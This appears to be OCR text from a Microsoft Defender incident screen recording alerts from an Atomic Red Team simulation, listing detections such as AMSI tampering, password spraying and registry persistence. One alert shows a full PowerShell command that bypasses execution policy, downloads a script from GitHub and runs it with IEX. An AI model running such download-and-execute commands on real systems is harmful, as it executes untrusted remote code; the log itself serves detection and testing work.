 Multi-stage incident involving Execution & Discov... 6 High 2 investigation states Execution, Persistence, Def... windowsdefender artdiplomski 0/21
Possible Antimalware Scan Interface (AMSI) tamp.. High Defense evasion windowsdefender artdiplomski
Possible Antimalware Scan Interface (AMSI) tamp.. High Defense evasion windowsdefender artdiplomski
Password spraying Medium Credential access windowsdefender artdiplomski
Suspicious User Account Discovery Low Discovery windowsdefender artdiplomski
A script with suspicious content was observed Medium Execution windowsdefender artdiplomski
Suspicious behavior by svchost.exe was observed Medium Execution windowsdefender artdiplomski
Suspicious PowerShell command line Medium Execution windowsdefender artdiplomski
Suspicious Windows shell registration Medium Persistence windowsdefender artdiplomski
Suspicious modification of the Userinit registry en. Medium Persistence WindowsDefender artdiplomski
Suspicious behavior by cmd.exe was observed Medium Execution windowsdefender artdiplomski
Suspicious PowerShell command line Medium Terminated by system Execution windowsdefender artdiplomski
Anomaly detected in ASEP registry Medium Terminated by system Persistence windowsdefender artdiplomski
Possible registry persistence Medium Persistence windowsdefender artdiplomski
An uncommon file was created and added to star.. Medium Terminated by system Persistence windowsdefender artdiplomski
An uncommon file was created and added to star.. Medium Terminated by system Persistence WindowsDefender artdiplomski
Process tree Alert timeline
Expand all Show related alerts Ungroup Copy story to clipboard
Suspicious behavior by cmd.exe was observed Medium Detected New ...
9/8/2024
10:45:28 AM
[3152] cmd.exe created [5980] powershell.exe -exec bypass -noprofile "$comMsXml=Ne... Remote execution ...
Command line
powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject
MsXml2.ServerXmlHttp;$comMsXml.Open('GET','https://raw.githubusercontent.com/redcanar
yco/atomic-red-team/master/atomics/T1059.001/src/test.ps1',$False);$comMsXml.Send();IEX
Process id 5980
Execution details Token elevation: Default, Integrity level: High
Image file path C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Image file SHA1 801262e122db6a2e758962896f260b55bbd0136a
Image file creation
time
Aug 11, 2024 9:33:41 AM
Image file last
modification time
Aug 11, 2024 9:33:41 AM
Remote session
initiator device
name
DESKTOP-7NS4RI7
Signer Microsoft Windows